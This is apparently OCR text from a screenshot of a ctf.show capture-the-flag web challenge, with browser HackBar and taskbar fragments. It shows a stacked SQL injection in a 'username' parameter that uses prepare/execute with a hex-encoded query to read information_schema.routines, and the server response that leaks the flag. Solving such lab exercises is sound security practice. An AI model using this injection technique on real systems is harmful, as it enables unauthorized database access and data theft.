 ctf.show
a678d0b6-d290-4094-87e4-ad969
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LENGTH":null,"CHARACT
\"ctfshow{305b13ba-9164-4f23-a179-d38a7422c10f}\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2025-01-11 09:51:51","LAST_ALTERED":"2025-01-11
09:51:51","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from
0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e657320776865726520726f7574696e655f6e616d653d27676574466c61672720616e6420726f7574696e655f747970653d2770726f63656475726
527;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
18:15
2025/1/11